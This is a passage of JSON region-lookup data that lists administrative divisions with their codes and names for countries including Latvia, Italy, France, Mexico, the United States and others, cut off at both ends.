novads"},"358":{"code":"LV-JUR","name":"J\u016brmala"},"406":{"code":"Kandavas novads","name":"Kandavas novads"},"412":{"code":"K\u0101rsavas novads","name":"K\u0101rsavas novads"},"473":{"code":"\u0136eguma novads","name":"\u0136eguma novads"},"474":{"code":"\u0136ekavas novads","name":"\u0136ekavas novads"},"407":{"code":"Kokneses novads","name":"Kokneses novads"},"410":{"code":"LV-KR","name":"Kr\u0101slavas novads"},"408":{"code":"Krimuldas novads","name":"Krimuldas novads"},"409":{"code":"Krustpils novads","name":"Krustpils novads"},"411":{"code":"LV-KU","name":"Kuld\u012bgas novads"},"413":{"code":"Lielv\u0101rdes novads","name":"Lielv\u0101rdes novads"},"359":{"code":"LV-LPX","name":"Liep\u0101ja"},"360":{"code":"LV-LE","name":"Liep\u0101jas novads"},"417":{"code":"L\u012bgatnes novads","name":"L\u012bgatnes novads"},"414":{"code":"LV-LM","name":"Limba\u017eu novads"},"418":{"code":"L\u012bv\u0101nu novads","name":"L\u012bv\u0101nu novads"},"415":{"code":"Lub\u0101nas novads","name":"Lub\u0101nas novads"},"416":{"code":"LV-LU","name":"Ludzas novads"},"419":{"code":"LV-MA","name":"Madonas novads"},"421":{"code":"M\u0101lpils novads","name":"M\u0101lpils novads"},"422":{"code":"M\u0101rupes novads","name":"M\u0101rupes novads"},"420":{"code":"Mazsalacas novads","name":"Mazsalacas novads"},"423":{"code":"Nauk\u0161\u0113nu novads","name":"Nauk\u0161\u0113nu novads"},"424":{"code":"Neretas novads","name":"Neretas novads"},"425":{"code":"N\u012bcas novads","name":"N\u012bcas novads"},"426":{"code":"LV-OG","name":"Ogres novads"},"427":{"code":"Olaines novads","name":"Olaines novads"},"428":{"code":"Ozolnieku novads","name":"Ozolnieku novads"},"432":{"code":"P\u0101rgaujas novads","name":"P\u0101rgaujas novads"},"433":{"code":"P\u0101vilostas novads","name":"P\u0101vilostas novads"},"434":{"code":"P\u013cavi\u0146u novads","name":"P\u013cavi\u0146u novads"},"429":{"code":"LV-PR","name":"Prei\u013cu novads"},"430":{"code":"Priekules novads","name":"Priekules novads"},"431":{"code":"Prieku\u013cu novads","name":"Prieku\u013cu novads"},"435":{"code":"Raunas novads","name":"Raunas novads"},"361":{"code":"LV-REZ","name":"R\u0113zekne"},"442":{"code":"LV-RE","name":"R\u0113zeknes novads"},"436":{"code":"Riebi\u0146u novads","name":"Riebi\u0146u novads"},"362":{"code":"LV-RIX","name":"R\u012bga"},"363":{"code":"LV-RI","name":"R\u012bgas novads"},"437":{"code":"Rojas novads","name":"Rojas novads"},"438":{"code":"Ropa\u017eu novads","name":"Ropa\u017eu novads"},"439":{"code":"Rucavas novads","name":"Rucavas novads"},"440":{"code":"Rug\u0101ju novads","name":"Rug\u0101ju novads"},"443":{"code":"R\u016bjienas novads","name":"R\u016bjienas novads"},"441":{"code":"Rund\u0101les novads","name":"Rund\u0101les novads"},"444":{"code":"Salacgr\u012bvas novads","name":"Salacgr\u012bvas novads"},"445":{"code":"Salas novads","name":"Salas novads"},"446":{"code":"Salaspils novads","name":"Salaspils novads"},"447":{"code":"LV-SA","name":"Saldus novads"},"448":{"code":"Saulkrastu novads","name":"Saulkrastu novads"},"455":{"code":"S\u0113jas novads","name":"S\u0113jas novads"},"449":{"code":"Siguldas novads","name":"Siguldas novads"},"451":{"code":"Skr\u012bveru novads","name":"Skr\u012bveru novads"},"450":{"code":"Skrundas novads","name":"Skrundas novads"},"452":{"code":"Smiltenes novads","name":"Smiltenes novads"},"453":{"code":"Stopi\u0146u novads","name":"Stopi\u0146u novads"},"454":{"code":"Stren\u010du novads","name":"Stren\u010du novads"},"456":{"code":"LV-TA","name":"Talsu novads"},"458":{"code":"T\u0113rvetes novads","name":"T\u0113rvetes novads"},"457":{"code":"LV-TU","name":"Tukuma novads"},"459":{"code":"Vai\u0146odes novads","name":"Vai\u0146odes novads"},"460":{"code":"LV-VK","name":"Valkas novads"},"364":{"code":"Valmiera","name":"Valmiera"},"461":{"code":"LV-VM","name":"Valmieras novads"},"462":{"code":"Varak\u013c\u0101nu novads","name":"Varak\u013c\u0101nu novads"},"469":{"code":"V\u0101rkavas novads","name":"V\u0101rkavas novads"},"463":{"code":"Vecpiebalgas novads","name":"Vecpiebalgas novads"},"464":{"code":"Vecumnieku novads","name":"Vecumnieku novads"},"365":{"code":"LV-VEN","name":"Ventspils"},"465":{"code":"LV-VE","name":"Ventspils novads"},"466":{"code":"Vies\u012btes novads","name":"Vies\u012btes novads"},"467":{"code":"Vi\u013cakas novads","name":"Vi\u013cakas novads"},"468":{"code":"Vi\u013c\u0101nu novads","name":"Vi\u013c\u0101nu novads"},"470":{"code":"Zilupes novads","name":"Zilupes novads"}},"GR":{"870":{"code":"GR-69","name":"\u00c1gion \u00d3ros"},"857":{"code":"GR-A","name":"Anatolik\u00ed Makedon\u00eda kai Thr\u00e1ki"},"858":{"code":"GR-I","name":"Attik\u00ed"},"859":{"code":"GR-G","name":"Dytik\u00ed Ell\u00e1da"},"860":{"code":"GR-C","name":"Dytik\u00ed Makedon\u00eda"},"861":{"code":"GR-F","name":"Ion\u00eda N\u00edsia"},"862":{"code":"GR-D","name":"\u00cdpeiros"},"863":{"code":"GR-B","name":"Kentrik\u00ed Makedon\u00eda"},"864":{"code":"GR-M","name":"Kr\u00edti"},"865":{"code":"GR-L","name":"N\u00f3tio Aiga\u00edo"},"866":{"code":"GR-J","name":"Pelop\u00f3nnisos"},"867":{"code":"GR-H","name":"Stere\u00e1 Ell\u00e1da"},"868":{"code":"GR-E","name":"Thessal\u00eda"},"869":{"code":"GR-K","name":"V\u00f3reio Aiga\u00edo"}},"IT":{"889":{"code":"AG","name":"Agrigento"},"890":{"code":"AL","name":"Alessandria"},"891":{"code":"AN","name":"Ancona"},"892":{"code":"AO","name":"Aosta"},"894":{"code":"AR","name":"Arezzo"},"895":{"code":"AP","name":"Ascoli-Piceno"},"896":{"code":"AT","name":"Asti"},"897":{"code":"AV","name":"Avellino"},"898":{"code":"BA","name":"Bari"},"899":{"code":"BT","name":"Barletta-Andria-Trani"},"900":{"code":"BL","name":"Belluno"},"901":{"code":"BN","name":"Benevento"},"902":{"code":"BG","name":"Bergamo"},"903":{"code":"BI","name":"Biella"},"904":{"code":"BO","name":"Bologna"},"905":{"code":"BZ","name":"Bolzano"},"906":{"code":"BS","name":"Brescia"},"907":{"code":"BR","name":"Brindisi"},"908":{"code":"CA","name":"Cagliari"},"909":{"code":"CL","name":"Caltanissetta"},"910":{"code":"CB","name":"Campobasso"},"911":{"code":"CI","name":"Carbonia Iglesias"},"912":{"code":"CE","name":"Caserta"},"913":{"code":"CT","name":"Catania"},"914":{"code":"CZ","name":"Catanzaro"},"915":{"code":"CH","name":"Chieti"},"916":{"code":"CO","name":"Como"},"917":{"code":"CS","name":"Cosenza"},"918":{"code":"CR","name":"Cremona"},"919":{"code":"KR","name":"Crotone"},"920":{"code":"CN","name":"Cuneo"},"921":{"code":"EN","name":"Enna"},"922":{"code":"FM","name":"Fermo"},"923":{"code":"FE","name":"Ferrara"},"924":{"code":"FI","name":"Firenze"},"925":{"code":"FG","name":"Foggia"},"926":{"code":"FC","name":"Forli-Cesena"},"927":{"code":"FR","name":"Frosinone"},"928":{"code":"GE","name":"Genova"},"929":{"code":"GO","name":"Gorizia"},"930":{"code":"GR","name":"Grosseto"},"931":{"code":"IM","name":"Imperia"},"932":{"code":"IS","name":"Isernia"},"893":{"code":"AQ","name":"L'Aquila"},"933":{"code":"SP","name":"La-Spezia"},"934":{"code":"LT","name":"Latina"},"935":{"code":"LE","name":"Lecce"},"936":{"code":"LC","name":"Lecco"},"937":{"code":"LI","name":"Livorno"},"938":{"code":"LO","name":"Lodi"},"939":{"code":"LU","name":"Lucca"},"940":{"code":"MC","name":"Macerata"},"941":{"code":"MN","name":"Mantova"},"942":{"code":"MS","name":"Massa-Carrara"},"943":{"code":"MT","name":"Matera"},"944":{"code":"VS","name":"Medio Campidano"},"945":{"code":"ME","name":"Messina"},"946":{"code":"MI","name":"Milano"},"947":{"code":"MO","name":"Modena"},"948":{"code":"MB","name":"Monza-Brianza"},"949":{"code":"NA","name":"Napoli"},"950":{"code":"NO","name":"Novara"},"951":{"code":"NU","name":"Nuoro"},"952":{"code":"OG","name":"Ogliastra"},"953":{"code":"OT","name":"Olbia Tempio"},"954":{"code":"OR","name":"Oristano"},"955":{"code":"PD","name":"Padova"},"956":{"code":"PA","name":"Palermo"},"957":{"code":"PR","name":"Parma"},"958":{"code":"PV","name":"Pavia"},"959":{"code":"PG","name":"Perugia"},"960":{"code":"PU","name":"Pesaro-Urbino"},"961":{"code":"PE","name":"Pescara"},"962":{"code":"PC","name":"Piacenza"},"963":{"code":"PI","name":"Pisa"},"964":{"code":"PT","name":"Pistoia"},"965":{"code":"PN","name":"Pordenone"},"966":{"code":"PZ","name":"Potenza"},"967":{"code":"PO","name":"Prato"},"968":{"code":"RG","name":"Ragusa"},"969":{"code":"RA","name":"Ravenna"},"970":{"code":"RC","name":"Reggio-Calabria"},"971":{"code":"RE","name":"Reggio-Emilia"},"972":{"code":"RI","name":"Rieti"},"973":{"code":"RN","name":"Rimini"},"974":{"code":"RM","name":"Roma"},"975":{"code":"RO","name":"Rovigo"},"976":{"code":"SA","name":"Salerno"},"977":{"code":"SS","name":"Sassari"},"978":{"code":"SV","name":"Savona"},"979":{"code":"SI","name":"Siena"},"980":{"code":"SR","name":"Siracusa"},"981":{"code":"SO","name":"Sondrio"},"982":{"code":"TA","name":"Taranto"},"983":{"code":"TE","name":"Teramo"},"984":{"code":"TR","name":"Terni"},"985":{"code":"TO","name":"Torino"},"986":{"code":"TP","name":"Trapani"},"987":{"code":"TN","name":"Trento"},"988":{"code":"TV","name":"Treviso"},"989":{"code":"TS","name":"Trieste"},"990":{"code":"UD","name":"Udine"},"991":{"code":"VA","name":"Varese"},"992":{"code":"VE","name":"Venezia"},"993":{"code":"VB","name":"Verbania"},"994":{"code":"VC","name":"Vercelli"},"995":{"code":"VR","name":"Verona"},"996":{"code":"VV","name":"Vibo-Valentia"},"997":{"code":"VI","name":"Vicenza"},"998":{"code":"VT","name":"Viterbo"}},"MX":{"577":{"code":"AGU","name":"Aguascalientes"},"578":{"code":"BCN","name":"Baja California"},"579":{"code":"BCS","name":"Baja California Sur"},"580":{"code":"CAM","name":"Campeche"},"581":{"code":"CHP","name":"Chiapas"},"582":{"code":"CHH","name":"Chihuahua"},"583":{"code":"CMX","name":"Ciudad de M\u00e9xico"},"584":{"code":"COA","name":"Coahuila"},"585":{"code":"COL","name":"Colima"},"586":{"code":"DUR","name":"Durango"},"587":{"code":"MEX","name":"Estado de M\u00e9xico"},"588":{"code":"GUA","name":"Guanajuato"},"589":{"code":"GRO","name":"Guerrero"},"590":{"code":"HID","name":"Hidalgo"},"591":{"code":"JAL","name":"Jalisco"},"592":{"code":"MIC","name":"Michoac\u00e1n"},"593":{"code":"MOR","name":"Morelos"},"594":{"code":"NAY","name":"Nayarit"},"595":{"code":"NLE","name":"Nuevo Le\u00f3n"},"596":{"code":"OAX","name":"Oaxaca"},"597":{"code":"PUE","name":"Puebla"},"598":{"code":"QUE","name":"Quer\u00e9taro"},"599":{"code":"ROO","name":"Quintana Roo"},"600":{"code":"SLP","name":"San Luis Potos\u00ed"},"601":{"code":"SIN","name":"Sinaloa"},"602":{"code":"SON","name":"Sonora"},"603":{"code":"TAB","name":"Tabasco"},"604":{"code":"TAM","name":"Tamaulipas"},"605":{"code":"TLA","name":"Tlaxcala"},"606":{"code":"VER","name":"Veracruz"},"607":{"code":"YUC","name":"Yucat\u00e1n"},"608":{"code":"ZAC","name":"Zacatecas"}},"FI":{"339":{"code":"Ahvenanmaa","name":"Ahvenanmaa"},"333":{"code":"Etel\u00e4-Karjala","name":"Etel\u00e4-Karjala"},"326":{"code":"Etel\u00e4-Pohjanmaa","name":"Etel\u00e4-Pohjanmaa"},"325":{"code":"Etel\u00e4-Savo","name":"Etel\u00e4-Savo"},"337":{"code":"It\u00e4-Uusimaa","name":"It\u00e4-Uusimaa"},"322":{"code":"Kainuu","name":"Kainuu"},"335":{"code":"Kanta-H\u00e4me","name":"Kanta-H\u00e4me"},"330":{"code":"Keski-Pohjanmaa","name":"Keski-Pohjanmaa"},"331":{"code":"Keski-Suomi","name":"Keski-Suomi"},"338":{"code":"Kymenlaakso","name":"Kymenlaakso"},"320":{"code":"Lappi","name":"Lappi"},"334":{"code":"P\u00e4ij\u00e4t-H\u00e4me","name":"P\u00e4ij\u00e4t-H\u00e4me"},"328":{"code":"Pirkanmaa","name":"Pirkanmaa"},"327":{"code":"Pohjanmaa","name":"Pohjanmaa"},"323":{"code":"Pohjois-Karjala","name":"Pohjois-Karjala"},"321":{"code":"Pohjois-Pohjanmaa","name":"Pohjois-Pohjanmaa"},"324":{"code":"Pohjois-Savo","name":"Pohjois-Savo"},"329":{"code":"Satakunta","name":"Satakunta"},"336":{"code":"Uusimaa","name":"Uusimaa"},"332":{"code":"Varsinais-Suomi","name":"Varsinais-Suomi"}},"FR":{"182":{"code":"1","name":"Ain"},"183":{"code":"2","name":"Aisne"},"184":{"code":"3","name":"Allier"},"185":{"code":"4","name":"Alpes-de-Haute-Provence"},"187":{"code":"6","name":"Alpes-Maritimes"},"188":{"code":"7","name":"Ard\u00e8che"},"189":{"code":"8","name":"Ardennes"},"190":{"code":"9","name":"Ari\u00e8ge"},"191":{"code":"10","name":"Aube"},"192":{"code":"11","name":"Aude"},"193":{"code":"12","name":"Aveyron"},"249":{"code":"67","name":"Bas-Rhin"},"194":{"code":"13","name":"Bouches-du-Rh\u00f4ne"},"195":{"code":"14","name":"Calvados"},"196":{"code":"15","name":"Cantal"},"197":{"code":"16","name":"Charente"},"198":{"code":"17","name":"Charente-Maritime"},"199":{"code":"18","name":"Cher"},"200":{"code":"19","name":"Corr\u00e8ze"},"201":{"code":"2A","name":"Corse-du-Sud"},"203":{"code":"21","name":"C\u00f4te-d'Or"},"204":{"code":"22","name":"C\u00f4tes-d'Armor"},"205":{"code":"23","name":"Creuse"},"261":{"code":"79","name":"Deux-S\u00e8vres"},"206":{"code":"24","name":"Dordogne"},"207":{"code":"25","name":"Doubs"},"208":{"code":"26","name":"Dr\u00f4me"},"273":{"code":"91","name":"Essonne"},"209":{"code":"27","name":"Eure"},"210":{"code":"28","name":"Eure-et-Loir"},"211":{"code":"29","name":"Finist\u00e8re"},"212":{"code":"30","name":"Gard"},"214":{"code":"32","name":"Gers"},"215":{"code":"33","name":"Gironde"},"250":{"code":"68","name":"Haut-Rhin"},"202":{"code":"2B","name":"Haute-Corse"},"213":{"code":"31","name":"Haute-Garonne"},"225":{"code":"43","name":"Haute-Loire"},"234":{"code":"52","name":"Haute-Marne"},"252":{"code":"70","name":"Haute-Sa\u00f4ne"},"256":{"code":"74","name":"Haute-Savoie"},"269":{"code":"87","name":"Haute-Vienne"},"186":{"code":"5","name":"Hautes-Alpes"},"247":{"code":"65","name":"Hautes-Pyr\u00e9n\u00e9es"},"274":{"code":"92","name":"Hauts-de-Seine"},"216":{"code":"34","name":"H\u00e9rault"},"217":{"code":"35","name":"Ille-et-Vilaine"},"218":{"code":"36","name":"Indre"},"219":{"code":"37","name":"Indre-et-Loire"},"220":{"code":"38","name":"Is\u00e8re"},"221":{"code":"39","name":"Jura"},"222":{"code":"40","name":"Landes"},"223":{"code":"41","name":"Loir-et-Cher"},"224":{"code":"42","name":"Loire"},"226":{"code":"44","name":"Loire-Atlantique"},"227":{"code":"45","name":"Loiret"},"228":{"code":"46","name":"Lot"},"229":{"code":"47","name":"Lot-et-Garonne"},"230":{"code":"48","name":"Loz\u00e8re"},"231":{"code":"49","name":"Maine-et-Loire"},"232":{"code":"50","name":"Manche"},"233":{"code":"51","name":"Marne"},"235":{"code":"53","name":"Mayenne"},"236":{"code":"54","name":"Meurthe-et-Moselle"},"237":{"code":"55","name":"Meuse"},"238":{"code":"56","name":"Morbihan"},"239":{"code":"57","name":"Moselle"},"240":{"code":"58","name":"Ni\u00e8vre"},"241":{"code":"59","name":"Nord"},"242":{"code":"60","name":"Oise"},"243":{"code":"61","name":"Orne"},"257":{"code":"75","name":"Paris"},"244":{"code":"62","name":"Pas-de-Calais"},"245":{"code":"63","name":"Puy-de-D\u00f4me"},"246":{"code":"64","name":"Pyr\u00e9n\u00e9es-Atlantiques"},"248":{"code":"66","name":"Pyr\u00e9n\u00e9es-Orientales"},"251":{"code":"69","name":"Rh\u00f4ne"},"253":{"code":"71","name":"Sa\u00f4ne-et-Loire"},"254":{"code":"72","name":"Sarthe"},"255":{"code":"73","name":"Savoie"},"259":{"code":"77","name":"Seine-et-Marne"},"258":{"code":"76","name":"Seine-Maritime"},"275":{"code":"93","name":"Seine-Saint-Denis"},"262":{"code":"80","name":"Somme"},"263":{"code":"81","name":"Tarn"},"264":{"code":"82","name":"Tarn-et-Garonne"},"272":{"code":"90","name":"Territoire-de-Belfort"},"277":{"code":"95","name":"Val-d'Oise"},"276":{"code":"94","name":"Val-de-Marne"},"265":{"code":"83","name":"Var"},"266":{"code":"84","name":"Vaucluse"},"267":{"code":"85","name":"Vend\u00e9e"},"268":{"code":"86","name":"Vienne"},"270":{"code":"88","name":"Vosges"},"271":{"code":"89","name":"Yonne"},"260":{"code":"78","name":"Yvelines"}},"CL":{"812":{"code":"CL-AI","name":"Ais\u00e9n del General Carlos Iba\u00f1ez del Campo"},"813":{"code":"CL-AN","name":"Antofagasta"},"814":{"code":"CL-AP","name":"Arica y Parinacota"},"816":{"code":"CL-AT","name":"Atacama"},"817":{"code":"CL-BI","name":"Biob\u00edo"},"818":{"code":"CL-CO","name":"Coquimbo"},"815":{"code":"CL-AR","name":"La Araucan\u00eda"},"819":{"code":"CL-LI","name":"Libertador General Bernardo O'Higgins"},"820":{"code":"CL-LL","name":"Los Lagos"},"821":{"code":"CL-LR","name":"Los R\u00edos"},"822":{"code":"CL-MA","name":"Magallanes"},"823":{"code":"CL-ML","name":"Maule"},"824":{"code":"CL-NB","name":"\u00d1uble"},"825":{"code":"CL-RM","name":"Regi\u00f3n Metropolitana de Santiago"},"826":{"code":"CL-TA","name":"Tarapac\u00e1"},"827":{"code":"CL-VS","name":"Valpara\u00edso"}},"US":{"656":{"code":"AL","name":"Alabama"},"657":{"code":"AK","name":"Alaska"},"658":{"code":"AS","name":"American Samoa"},"659":{"code":"AZ","name":"Arizona"},"660":{"code":"AR","name":"Arkansas"},"661":{"code":"AE","name":"Armed Forces Africa"},"662":{"code":"AA","name":"Armed Forces Americas"},"663":{"code":"AE","name":"Armed Forces Canada"},"664":{"code":"AE","name":"Armed Forces Europe"},"665":{"code":"AE","name":"Armed Forces Middle East"},"666":{"code":"AP","name":"Armed Forces Pacific"},"667":{"code":"CA","name":"California"},"668":{"code":"CO","name":"Colorado"},"669":{"code":"CT","name":"Connecticut"},"670":{"code":"DE","name":"Delaware"},"671":{"code":"DC","name":"District of Columbia"},"672":{"code":"FM","name":"Federated States Of Micronesia"},"673":{"code":"FL","name":"Florida"},"674":{"code":"GA","name":"Georgia"},"675":{"code":"GU","name":"Guam"},"676":{"code":"HI","name":"Hawaii"},"677":{"code":"ID","name":"Idaho"},"678":{"code":"IL","name":"Illinois"},"679":{"code":"IN","name":"Indiana"},"680":{"code":"IA","name":"Iowa"},"681":{"code":"KS","name":"Kansas"},"682":{"code":"KY","name":"Kentucky"},"683":{"code":"LA","name":"Louisiana"},"684":{"code":"ME","name":"Maine"},"685":{"code":"MH","name":"Marshall Islands"},"686":{"code":"MD","name":"Maryland"},"687":{"code":"MA","name":"Massachusetts"},"688":{"code":"MI","name":"Michigan"},"689":{"code":"MN","name":"Minnesota"},"35":{"code":"MS","name":"Mississippi"},"36":{"code":"MO","name":"Missouri"},"37":{"code":"MT","name":"Montana"},"38":{"code":"NE","name":"Nebraska"},"39":{"code":"NV","name":"Nevada"},"40":{"code":"NH","name":"New Hampshire"},"41":{"code":"NJ","name":"New Jersey"},"42":{"code":"NM","name":"New Mexico"},"43":{"code":"NY","name":"New York"},"44":{"code":"NC","name":"North Carolina"},"45":{"code":"ND","name":"North Dakota"},"46":{"code":"MP","name":"Northern Mariana Islands"},"47":{"code":"OH","name":"Ohio"},"48":{"code":"OK","name":"Oklahoma"},"49":{"code":"OR","name":"Oregon"},"50":{"code":"PW","name":"Palau"},"51":{"code":"PA","name":"Pennsylvania"},"52":{"code":"PR","name":"Puerto Rico"},"53":{"code":"RI","name":"Rhode Island"},"54":{"code":"SC","name":"South Carolina"},"55":{"code":"SD","name":"South Dakota"},"56":{"code":"TN","name":"Tennessee"},"57":{"code":"TX","name":"Texas"},"58":{"code":"UT","name":"Utah"},"59":{"code":"VT","name":"Vermont"},"60":{"code":"VI","name":"Virgin Islands"},"61":{"code":"VA","name":"Virginia"},"62":{"code":"WA","name":"Washington"},"63":{"code":"WV","name":"West Virginia"},"64":{"code":"WI","name":"Wisconsin"},"65":{"code":"WY","name":"Wyoming"}},"RO":{"278":{"code":"AB","name":"Alba"},"279":{"code":"AR","name":"Arad"},"280":{"code":"AG","name":"Arge\u015f"},"281":{"code":"BC","name":"Bac\u0103u"},"282":{"code":"BH","name":"Bihor"},"283":{"code":"BN","name":"Bistri\u0163a-N\u0103s\u0103ud"},"284":{"code":"BT","name":"Boto\u015fani"},"286":{"code":"BR","name":"Br\u0103ila"},"285":{"code":"BV","name":"Bra\u015fov"},"287":{"code":"B","name":"Bucure\u015fti"},"288":{"code":"BZ","name":"Buz\u0103u"},"290":{"code":"CL","name":"C\u0103l\u0103ra\u015fi"},"289":{"code":"CS","name":"Cara\u015f-Severin"},"291":{"code":"CJ","name":"Cluj"},"292":{"code":"CT","name":"Constan\u0163a"},"293":{"code":"CV","name":"Covasna"},"294":{"code":"DB","name":"D\u00e2mbovi\u0163a"},"295":{"code":"DJ","name":"Dolj"},"296":{"code":"GL","name":"Gala\u0163i"},"297":{"code":"GR","name":"Giurgiu"},"298":{"code":"GJ","name":"Gorj"},"299":{"code":"HR","name":"Harghita"},"300":{"code":"HD","name":"Hunedoara"},"301":{"code":"IL","name":"Ialomi\u0163a"},"302":{"code":"IS","name":"Ia\u015fi"},"303":{"code":"IF","name":"Ilfov"},"304":{"code":"MM","name":"Maramure\u015f"},"305":{"code":"MH","name":"Mehedin\u0163i"},"306":{"code":"MS","name":"Mure\u015f"},"307":{"code":"NT","name":"Neam\u0163"},"308":{"code":"OT","name":"Olt"},"309":{"code":"PH","name":"Prahova"},"311":{"code":"SJ","name":"S\u0103laj"},"310":{"code":"SM","name":"Satu-Mare"},"312":{"code":"SB","name":"Sibiu"},"313":{"code":"SV","name":"Suceava"},"314":{"code":"TR","name":"Teleorman"},"315":{"code":"TM","name":"Timi\u015f"},"316":{"code":"TL","name":"Tulcea"},"318":{"code":"VL","name":"V\u00e2lcea"},"317":{"code":"VS","name":"Vaslui"},"319":{"code":"VN","name":"Vrancea"}},"CA":{"66":{"code":"AB","name":"Alberta"},"67":{"code":"BC","name":"British Columbia"},"68":{"code":"MB","name":"Manitoba"},"70":{"code":"NB","name":"New Brunswick"},"69":{"code":"NL","name":"Newfoundland and Labrador"},"72":{"code":"NT","name":"Northwest Territories"},"71":{"code":"NS","name":"Nova Scotia"},"73":{"code":"NU","name":"Nunavut"},"74":{"code":"ON","name":"Ontario"},"75":{"code":"PE","name":"Prince Edward Island"},"76":{"code":"QC","name":"Quebec"},"77":{"code":"SK","name":"Saskatchewan"},"78":{"code":"YT","name":"Yukon Territory"}},"PY":{"1000":{"code":"PY-16","name":"Alto Paraguay"},"1001":{"code":"PY-10","name":"Alto Paran\u00e1"},"1002":{"code":"PY-13","name":"Amambay"},"999":{"code":"PY-ASU","name":"Asunci\u00f3n"},"1003":{"code":"PY-19","name":"Boquer\u00f3n"},"1004":{"code":"PY-5","name":"Caaguaz\u00fa"},"1005":{"code":"PY-6","name":"Caazap\u00e1"},"1006":{"code":"PY-14","name":"Canindey\u00fa"},"1007":{"code":"PY-11","name":"Central"},"1008":{"code":"PY-1","name":"Concepci\u00f3n"},"1009":{"code":"PY-3","name":"Cordillera"},"1010":{"code":"PY-4","name":"Guair\u00e1"},"1011":{"code":"PY-7","name":"Itap\u00faa"},"1012":{"code":"PY-8","name":"Misiones"},"1013":{"code":"PY-12","name":"\u00d1eembuc\u00fa"},"1014":{"code":"PY-9","name":"Paraguar\u00ed"},"1015":{"code":"PY-15","name":"Presidente Hayes"},"1016":{"code":"PY-2","name":"San Pedro"}},"LT":{"475":{"code":"LT-AL","name":"Alytaus Apskritis"},"476":{"code":"LT-KU","name":"Kauno Apskritis"},"477":{"code":"LT-KL","name":"Klaip\u0117dos Apskritis"},"478":{"code":"LT-MR","name":"Marijampol\u0117s Apskritis"},"479":{"code":"LT-PN","name":"Panev\u0117\u017eio Apskritis"},"480":{"code":"LT-SA","name":"\u0160iauli\u0173 Apskritis"},"481":{"code":"LT-TA","name":"Taurag\u0117s Apskritis"},"482":{"code":"LT-TE","name":"Tel\u0161i\u0173 Apskritis"},"483":{"code":"LT-UT","name":"Utenos Apskritis"},"484":{"code":"LT-VL","name":"Vilniaus Apskritis"}},"CO":{"691":{"code":"CO-AMA","name":"Amazonas"},"692":{"code":"CO-ANT","name":"Antioquia"},"693":{"code":"CO-ARA","name":"Arauca"},"694":{"code":"CO-ATL","name":"Atl\u00e1ntico"},"695":{"code":"CO-BOL","name":"Bol\u00edvar"},"696":{"code":"CO-BOY","name":"Boyac\u00e1"},"697":{"code":"CO-CAL","name":"Caldas"},"698":{"code":"CO-CAQ","name":"Caquet\u00e1"},"699":{"code":"CO-CAS","name":"Casanare"},"700":{"code":"CO-CAU","name":"Cauca"},"701":{"code":"CO-CES","name":"Cesar"},"702":{"code":"CO-CHO","name":"Choc\u00f3"},"703":{"code":"CO-COR","name":"C\u00f3rdoba"},"704":{"code":"CO-CUN","name":"Cundinamarca"},"705":{"code":"CO-GUA","name":"Guain\u00eda"},"706":{"code":"CO-GUV","name":"Guaviare"},"707":{"code":"CO-HUL","name":"Huila"},"708":{"code":"CO-LAG","name":"La Guajira"},"709":{"code":"CO-MAG","name":"Magdalena"},"710":{"code":"CO-MET","name":"Meta"},"711":{"code":"CO-NAR","name":"Nari\u00f1o"},"712":{"code":"CO-NSA","name":"Norte de Santander"},"713":{"code":"CO-PUT","name":"Putumayo"},"714":{"code":"CO-QUI","name":"Quind\u00edo"},"715":{"code":"CO-RIS","name":"Risaralda"},"716":{"code":"CO-SAP","name":"San Andr\u00e9s y Providencia"},"717":{"code":"CO-SAN","name":"Santander"},"718":{"code":"CO-SUC","name":"Sucre"},"719":{"code":"CO-TOL","name":"Tolima"},"720":{"code":"CO-VAC","name":"Valle del Cauca"},"721":{"code":"CO-VAU","name":"Vaup\u00e9s"},"722":{"code":"CO-VID","name":"Vichada"}},"PE":{"1018":{"code":"PE-AMA","name":"Amazonas"},"1019":{"code":"PE-ANC","name":"Ancash"},"1020":{"code":"PE-APU","name":"Apur\u00edmac"},"1021":{"code":"PE-ARE","name":"Arequipa"},"1022":{"code":"PE-AYA","name":"Ayacucho"},"1023":{"code":"PE-CAJ","name":"Cajamarca"},"1024":{"code":"PE-CUS","name":"Cusco"},"1025":{"code":"PE-CAL","name":"El Callao"},"1026":{"code":"PE-HUV","name":"Huancavelica"},"1027":{"code":"PE-HUC","name":"Hu\u00e1nuco"},"1028":{"code":"PE-ICA","name":"Ica"},"1029":{"code":"PE-JUN","name":"Jun\u00edn"},"1030":{"code":"PE-LAL","name":"La Libertad"},"1031":{"code":"PE-LAM","name":"Lambayeque"},"1032":{"code":"PE-LIM","name":"Lima"},"1033":{"code":"PE-LOR","name":"Loreto"},"1034":{"code":"PE-MDD","name":"Madre de Dios"},"1035":{"code":"PE-MOQ","name":"Moquegua"},"1017":{"code":"PE-LMA","name":"Municipalidad Metropolitana de Lima"},"1036":{"code":"PE-PAS","name":"Pasco"},"1037":{"code":"PE-PIU","name":"Piura"},"1038":{"code":"PE-PUN","name":"Puno"},"1039":{"code":"PE-SAM","name":"San Mart\u00edn"},"1040":{"code":"PE-TAC","name":"Tacna"},"1041":{"code":"PE-TUM","name":"Tumbes"},"1042":{"code":"PE-UCA","name":"Ucayali"}},"VE":{"1115":{"code":"VE-Z","name":"Amazonas"},"1116":{"code":"VE-B","name":"Anzo\u00e1tegui"},"1117":{"code":"VE-C","name":"Apure"},"1118":{"code":"VE-D","name":"Aragua"},"1119":{"code":"VE-E","name":"Barinas"},"1120":{"code":"VE-F","name":"Bol\u00edvar"},"1121":{"code":"VE-G","name":"Carabobo"},"1122":{"code":"VE-H","name":"Cojedes"},"1123":{"code":"VE-Y","name":"Delta Amacuro"},"1113":{"code":"VE-W","name":"Dependencias Federales"},"1114":{"code":"VE-A","name":"Distrito Capital"},"1124":{"code":"VE-I","name":"Falc\u00f3n"},"1125":{"code":"VE-J","name":"Gu\u00e1rico"},"1126":{"code":"VE-K","name":"Lara"},"1127":{"code":"VE-L","name":"M\u00e9rida"},"1128":{"code":"VE-M","name":"Miranda"},"1129":{"code":"VE-N","name":"Monagas"},"1130":{"code":"VE-O","name":"Nueva Esparta"},"1131":{"code":"VE-P","name":"Portuguesa"},"1132":{"code":"VE-R","name":"Sucre"},"1133":{"code":"VE-S","name":"T\u00e1chira"},"1134":{"code":"VE-T","name":"Trujillo"},"1135":{"code":"VE-X","name":"Vargas"},"1136":{"code":"VE-U","name":"Yaracuy"},"1137":{"code":"VE-V","name":"Zulia"}},"IN":{"533":{"code":"AN","name":"Andaman and Nicobar Islands"},"534":{"code":"AP","name":"Andhra Pradesh"},"535":{"code":"AR","name":"Arunachal 